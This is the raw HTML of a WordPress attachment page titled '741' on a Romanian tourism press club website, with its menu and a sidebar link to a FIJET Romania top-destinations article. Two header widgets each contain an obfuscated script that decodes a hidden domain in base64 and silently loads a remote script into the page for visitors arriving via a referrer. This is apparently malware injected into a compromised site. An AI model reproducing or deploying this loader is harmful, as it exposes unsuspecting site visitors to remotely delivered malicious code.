

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/741/
body_size: 10614
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>741 &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2F741%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2F741%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="741">
<meta property="og:url" content="https://clubpresaturism.ro/741/">
<meta property="og:description" content="Vizitează articolul pentru mai multe informații.">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-904 attachmentid-904 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-904" class="post-904 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">741</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2018/03/maxresdefault-3.jpg" title="741" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2018/03/maxresdefault-3.jpg" width="1920" height="1080" class="attachment-medium" alt="741" />
</a>
</figure>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
